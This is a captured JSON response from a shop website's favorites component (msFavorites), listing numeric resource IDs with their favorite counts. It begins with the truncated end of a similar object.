,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768817325593
body_size: 33901
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768817325593","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1